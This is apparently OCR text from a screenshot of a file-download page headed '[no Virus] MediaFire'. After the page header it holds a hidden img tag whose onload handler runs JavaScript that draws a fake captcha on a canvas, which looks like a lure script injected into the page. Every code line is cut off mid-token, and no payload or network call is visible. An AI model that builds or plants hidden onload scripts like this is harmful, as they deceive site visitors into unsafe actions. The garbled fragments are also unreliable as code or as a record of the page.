
[no Virus] MediaFire
By
Moo
June 23, 2026
Hash
checksum:538412a1567541a3fbc638bd2cdd027
Last updated: 2026-06-19 <img
src="data:image/gif;base64,R0lGODlhAQABA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const